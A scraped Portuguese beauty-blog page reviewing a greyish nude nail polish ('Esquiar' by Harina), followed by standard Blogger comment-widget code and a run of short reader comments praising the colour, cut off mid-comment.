Faz vários meses que não mostro esmaltes por aqui porque como algumas sabem eu roo unhas, e andava com elas bem estragadas. Essa semana que estavam mais apresentáveis resolvi esmaltar e vir mostrar para vocês. Escolhi um nude acinzentado, da <i>Harina</i>, (tem um post <a href="http://www.tofucolorido.com.br/2015/06/evento-esmaltes-harina.html" target="_blank">aqui</a> contando mais sobre a marca) na cor <i>Esquiar</i>. Ele está meio decantado no vidrinho, mas nas unhas deu tudo certo.<br />
Amei a qualidade do esmalte, um cremoso super pigmentado, usei apenas uma camada e fechou muito bem a cor, com um brilho muito lindo do próprio esmalte.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s1600/DSC07917.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1203" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s640/DSC07917.JPG" width="640" /></a></div>
</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html&title=esmalte da semana.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s640/DSC07917.JPG&description=esmalte da semana.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.tofucolorido.com.br/search/label/esmaltes.' rel='tag'>esmaltes.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tofucolorido.com.br/2017/11/gloss-nude-payot.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/esmaltes.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
101
comentários
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7697428223558465248"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636914778178745480" rel="nofollow">Teste</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511282295437#c7697428223558465248">21 de novembro de 2017 às 08:38</a></span></div><p class="comment-content">Achei linda essa cor &#10084;💅 não rói mais não deixa crescer suas unhas são lindas bjs 😙 </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7697428223558465248">Responder</a><span class="item-control blog-admin blog-admin pid-1389015210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7697428223558465248">Excluir</a></span></span></div><div class="comment-replies"><div id="c7697428223558465248-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7697428223558465248-ra" class="thread-chrome thread-expanded"><div></div><div id="c7697428223558465248-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7697428223558465248">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7697428223558465248-ce"></div></li><li class="comment" id="c2570787013850654501"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02308021101381781832" rel="nofollow">Lily&#39;s Nail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511282489475#c2570787013850654501">21 de novembro de 2017 às 08:41</a></span></div><p class="comment-content">Que nude mais fofo esse!<br>Beijos<br><br><a href="http://lilinail.blogspot.com.br/" rel="nofollow">Lily&#8217;s Nail</a><br><a href="https://instagram.com/lilys_nail_/" rel="nofollow">Instagram @lilys_nail_</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2570787013850654501">Responder</a><span class="item-control blog-admin blog-admin pid-847931154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2570787013850654501">Excluir</a></span></span></div><div class="comment-replies"><div id="c2570787013850654501-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2570787013850654501-ra" class="thread-chrome thread-expanded"><div></div><div id="c2570787013850654501-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2570787013850654501">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2570787013850654501-ce"></div></li><li class="comment" id="c398539763117698308"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09354589898825038914" rel="nofollow">micheli martins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511284105814#c398539763117698308">21 de novembro de 2017 às 09:08</a></span></div><p class="comment-content">Essa cor é muito fofa,nunca usei a marca &#9829;<br>/<a href="http://www.zaful.com/?lkid=68749&amp;utm_source=Linkconnector&amp;utm_campaign=Zaful" rel="nofollow">ZAFUL PREÇO BAIXO</a> / <br>/<a href="https://www.instagram.com/hairemakeupblog/" rel="nofollow">Instagram </a>/<br>/<a href="javascript:void(0);" rel="nofollow">Canal Novo Inscrevam -se </a><br> <br>     Beijos e fiquem com Deus ?<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="398539763117698308">Responder</a><span class="item-control blog-admin blog-admin pid-361834136"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/398539763117698308">Excluir</a></span></span></div><div class="comment-replies"><div id="c398539763117698308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c398539763117698308-ra" class="thread-chrome thread-expanded"><div></div><div id="c398539763117698308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="398539763117698308">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c398539763117698308-ce"></div></li><li class="comment" id="c1070547174470430776"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs4odFTPdcBsc-2qEqAZPKuVRGQ29OAJVRn3BNIhA-1J8fBzmRKov0Pr0MRX0EDs-vRGygXhk9_VVTVV19JIQEIOgq8P5P0bgcmw-lJxy870NXSQihf1IIKvWg3bXav9M/s45-c/Amanda+M%25C3%25A9rcuri.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13168507983632516497" rel="nofollow">Amanda Mércuri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511285423887#c1070547174470430776">21 de novembro de 2017 às 09:30</a></span></div><p class="comment-content">;)<br><br>Lindíssimo demais esse esmalte. Amei muito a tonalidade!<br><br>Ótima terça!<br><br>Beijo! ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1070547174470430776">Responder</a><span class="item-control blog-admin blog-admin pid-109638410"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1070547174470430776">Excluir</a></span></span></div><div class="comment-replies"><div id="c1070547174470430776-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1070547174470430776-ra" class="thread-chrome thread-expanded"><div></div><div id="c1070547174470430776-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1070547174470430776">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1070547174470430776-ce"></div></li><li class="comment" id="c6466963111085147344"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-rm82hB0nMnhByomSWnB4QoI2DdnX17SEmrNTJyThEdGpghHYyXW4Gc2iAS-GaOrJY6SYa9PD6fSys8GizsZS5qILJE9utF_M4QtYkeRf00ZUyWrRLqFKmyoERneWnA/s45-c/gabriele.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14252184182510608644" rel="nofollow">Gabriele Rafaela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511290237734#c6466963111085147344">21 de novembro de 2017 às 10:50</a></span></div><p class="comment-content">Que tom de nude maravilhoso!<br>Ótimo esmalte, ficou um charme.<br>Beijos.<br>https://vinteedoisdemaio.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6466963111085147344">Responder</a><span class="item-control blog-admin blog-admin pid-1723972546"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6466963111085147344">Excluir</a></span></span></div><div class="comment-replies"><div id="c6466963111085147344-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6466963111085147344-ra" class="thread-chrome thread-expanded"><div></div><div id="c6466963111085147344-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6466963111085147344">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6466963111085147344-ce"></div></li><li class="comment" id="c6889995029432025983"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13484550109980184937" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511290695701#c6889995029432025983">21 de novembro de 2017 às 10:58</a></span></div><p class="comment-content">Que cor maravilhosa! Amei!!! Nao conhecia a marca!<br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6889995029432025983">Responder</a><span class="item-control blog-admin blog-admin pid-847475825"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6889995029432025983">Excluir</a></span></span></div><div class="comment-replies"><div id="c6889995029432025983-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6889995029432025983-ra" class="thread-chrome thread-expanded"><div></div><div id="c6889995029432025983-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6889995029432025983">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6889995029432025983-ce"></div></li><li class="comment" id="c415224630493474551"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-o08TjMZwMEvwjYHNDTTSU8zsu2oQVQ7rRtQEXyt3OxtXIducAIjhTAwQFql17mLH7pNNjoBL3mJH5Ck8-p699VtVrWy6zOKIVDHti-JVWW_zi7H7nqztpN3nm8kJBI/s45-c/DSCF8147+%281080x810%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10929769870164786070" rel="nofollow">Camila Nunes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511291333073#c415224630493474551">21 de novembro de 2017 às 11:08</a></span></div><p class="comment-content">Muito linda a cor, tomara que consiga parar de roer =P<br><br>Beijos<br>Camila<br><br>www.sejabelissima.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="415224630493474551">Responder</a><span class="item-control blog-admin blog-admin pid-1206201552"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/415224630493474551">Excluir</a></span></span></div><div class="comment-replies"><div id="c415224630493474551-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c415224630493474551-ra" class="thread-chrome thread-expanded"><div></div><div id="c415224630493474551-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="415224630493474551">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c415224630493474551-ce"></div></li><li class="comment" id="c3578821304606284877"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06051434280535722599" rel="nofollow">Blog da Cris Yumi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511292011016#c3578821304606284877">21 de novembro de 2017 às 11:20</a></span></div><p class="comment-content">Que tom fofo! Amei, Li!<br>Nunca usei a marca... mas quero testar! <br><br>Bjos,<br><br><a href="http://universofemininodayumi.blogspot.com.br/" rel="nofollow"> Blog da Cris_Yumi </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3578821304606284877">Responder</a><span class="item-control blog-admin blog-admin pid-782135742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3578821304606284877">Excluir</a></span></span></div><div class="comment-replies"><div id="c3578821304606284877-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3578821304606284877-ra" class="thread-chrome thread-expanded"><div></div><div id="c3578821304606284877-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3578821304606284877">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3578821304606284877-ce"></div></li><li class="comment" id="c6173130889059845814"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzfsESihOYPj86rxnhRd1Q6qMEICKppVSKuEcrJkybGKMem2Ihd5qxVQAl6kei9Q7xrBoEjiYBkC4bTsezCsInnN7IP7601b7h28eGsT6qqUgrn9oP0fcTGpQ2Js5Lw6s/s45-c/euuuu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06533856292583974994" rel="nofollow">Margareth Gervason</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511292961546#c6173130889059845814">21 de novembro de 2017 às 11:36</a></span></div><p class="comment-content">Linda cor e unhas chics, não conheço a marca.<br>Ficaram lindas.<br>Desejo a você um ótimo dia, com muita paz.<br>Obrigada pela visita.<br>Beijos coloridos!&#9829;&#9829;&#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6173130889059845814">Responder</a><span class="item-control blog-admin blog-admin pid-473361688"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6173130889059845814">Excluir</a></span></span></div><div class="comment-replies"><div id="c6173130889059845814-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6173130889059845814-ra" class="thread-chrome thread-expanded"><div></div><div id="c6173130889059845814-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6173130889059845814">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6173130889059845814-ce"></div></li><li class="comment" id="c7471871197696270561"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCDtm8vLzwZoNVVaZ1E-MOg9i0-YXJ3AumXW8A18Iuz9KqtovmPZNCy1M5e--O7UyQpbXuM-d2-1BfWv7QwAjGPITKpXJymRnCeGoNRHDkZ5umORmMd44w_Kd0U5xBpJ0/s45-c/eu9.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10384337925591686735" rel="nofollow">Rosângela Lira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511296403470#c7471871197696270561">21 de novembro de 2017 às 12:33</a></span></div><p class="comment-content">Gostei dessa cor, é muito lindinha<br><br>Beijos!!!<br><a href="http://meu-bloog.blogspot.com.br/2017/11/irritada-hits-com-flores.html" rel="nofollow">E aí, gostou? </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7471871197696270561">Responder</a><span class="item-control blog-admin blog-admin pid-764442439"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7471871197696270561">Excluir</a></span></span></div><div class="comment-replies"><div id="c7471871197696270561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7471871197696270561-ra" class="thread-chrome thread-expanded"><div></div><div id="c7471871197696270561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7471871197696270561">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7471871197696270561-ce"></div></li><li class="comment" id="c1122598415150623446"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01104943237141391364" rel="nofollow">Thais Terra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511301720509#c1122598415150623446">21 de novembro de 2017 às 14:02</a></span></div><p class="comment-content">Bem bonito esse esmalte! Gostei :)<br><br>http://www.biigthais.com/<br><br>Beijoos ;*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1122598415150623446">Responder</a><span class="item-control blog-admin blog-admin pid-2057461981"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1122598415150623446">Excluir</a></span></span></div><div class="comment-replies"><div id="c1122598415150623446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1122598415150623446-ra" class="thread-chrome thread-expanded"><div></div><div id="c1122598415150623446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1122598415150623446">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1122598415150623446-ce"></div></li><li class="comment" id="c2290981327721959867"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-r5nKw44o1kc/Y1rxw3QJuWI/AAAAAAAAQ2M/zLkPphvfVOAk2KrFkCiFKEsCCMPIGbcOQCK4BGAYYCw/s35/lu%252520perfil.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07586673488337273037" rel="nofollow">Luana Souza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511303259468#c2290981327721959867">21 de novembro de 2017 às 14:27</a></span></div><p class="comment-content">Que amor essa cor, eu achei linda!<br>Beijos,<br>https://blogluanices.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2290981327721959867">Responder</a><span class="item-control blog-admin blog-admin pid-1709302459"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2290981327721959867">Excluir</a></span></span></div><div class="comment-replies"><div id="c2290981327721959867-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2290981327721959867-ra" class="thread-chrome thread-expanded"><div></div><div id="c2290981327721959867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2290981327721959867">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2290981327721959867-ce"></div></li><li class="comment" id="c7708587862683156000"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16901796550990753139" rel="nofollow">Bruna Maria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511303453945#c7708587862683156000">21 de novembro de 2017 às 14:30</a></span></div><p class="comment-content">Adorei a cor<br><a href="http://www.osrelatosdeumajornalista.wordpress.com/" rel="nofollow">os relatos de uma jornalista</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7708587862683156000">Responder</a><span class="item-control blog-admin blog-admin pid-1387337246"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7708587862683156000">Excluir</a></span></span></div><div class="comment-replies"><div id="c7708587862683156000-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7708587862683156000-ra" class="thread-chrome thread-expanded"><div></div><div id="c7708587862683156000-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7708587862683156000">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7708587862683156000-ce"></div></li><li class="comment" id="c1175963930015279306"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11149250474777033804" rel="nofollow">Jaqueline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511304920825#c1175963930015279306">21 de novembro de 2017 às 14:55</a></span></div><p class="comment-content">Lívia, que esmalte mais fofo. Eu amo esse tom e sempre uso.<br>Bjus<br>Jaque<br>www.quebreiaregra.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1175963930015279306">Responder</a><span class="item-control blog-admin blog-admin pid-1286977142"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1175963930015279306">Excluir</a></span></span></div><div class="comment-replies"><div id="c1175963930015279306-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1175963930015279306-ra" class="thread-chrome thread-expanded"><div></div><div id="c1175963930015279306-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1175963930015279306">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1175963930015279306-ce"></div></li><li class="comment" id="c4088668978568935614"><div class="avatar-image-container"><img 